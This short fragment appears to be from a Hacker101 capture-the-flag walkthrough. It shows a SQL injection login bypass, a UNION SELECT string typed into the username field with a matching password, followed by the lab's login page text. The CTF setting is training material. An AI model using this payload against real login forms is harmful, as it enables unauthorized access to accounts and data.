 ' UNION SELECT 'pass' AS password FROM admins WHERE '1' = '1
And for the password field:
pass
Log in
https://7b44997630caaec756ff4da81538e9c9.ctf.hacker101.com/login
<-- Go Home
Log In
Username: ' UNION SELECT 'pass' AS p
Password: ••••
Log In